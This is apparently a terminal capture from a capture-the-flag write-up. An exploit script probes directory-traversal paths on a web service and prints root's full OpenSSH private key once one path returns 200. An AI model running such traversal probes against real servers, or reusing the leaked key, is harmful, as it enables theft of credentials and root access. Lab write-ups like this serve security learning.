 rosa@chemistry:~$ bash exp.sh
[+] Testing with /assets/../root/.ssh/id_rsa
Status code --> 404
[+] Testing with /assets/../../root/.ssh/id_rsa
Status code --> 404
[+] Testing with /assets/../../../root/.ssh/id_rsa
Status code --> 200
-----BEGIN OPENSSH PRIVATE KEY-----
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
-----END OPENSSH PRIVATE KEY-----
rosa@chemistry:~$